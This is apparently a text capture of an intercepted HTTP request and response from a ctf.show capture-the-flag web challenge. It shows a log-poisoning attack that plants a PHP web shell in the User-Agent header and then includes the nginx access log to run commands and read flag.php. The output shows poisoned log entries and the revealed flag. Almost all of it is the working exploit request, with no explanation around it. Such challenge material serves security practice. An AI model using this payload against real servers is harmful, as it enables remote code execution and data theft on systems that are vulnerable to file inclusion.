 美化 Raw Hex \n
1 POST /?isVIP=1&1=tac%20flag.php HTTP/1.1
2 Host:
c313112d-9b9c-4a13-95a2-9d557e9c4a1c.challenge.ctf.
show
3 User-Agent: <?php system($_GET[1]);?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Dnt: 1
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 29
10 Connection: close
11
12 ctf=/var/log/nginx/access.log
美化 Raw Hex 页面渲染 \n
108 # -*- coding: utf-8 -*-
109 /*
110
111 <?php
112 "
113 172.12.129.208 - - [01/Jul/2024:13:36:53 +0000]
"GET /var/log/nginx/access.log?1=ls HTTP/1.1" 200
5944 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:46.0) Gecko/20100101 Firefox/46.0"
114 172.12.129.208 - - [01/Jul/2024:13:36:59 +0000]
"GET /var/log/nginx/access.log?1=ls HTTP/1.1" 200
5944 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:46.0) Gecko/20100101 Firefox/46.0"
115 172.12.129.208 - - [01/Jul/2024:13:37:20 +0000]
"GET /var/log/nginx/access.log?1=ls HTTP/1.1" 200
5944 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:46.0) Gecko/20100101 Firefox/46.0"
116 172.12.129.208 - - [01/Jul/2024:13:37:41 +0000]
"GET /?1=ls HTTP/1.1" 200 5938 "-" "Mozilla/5.0
(Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0"
117 172.12.129.208 - - [01/Jul/2024:13:38:57 +0000]
"POST /?isVIP=1 HTTP/1.1" 200 8227 "-" "$flag="
ctfshow{07257dd9-dd3e-45e8-a2d1-a2ec49b2d51b}";
118
119 */
120
121 # @link: https://ctfer.com
122 # @email: h1xa@ctfer.com
123 # @Last Modified time: 2020-10-16 22:41:40
124 # @Last Modified by: h1xa
125 # @Date: 2020-09-21 21:31:23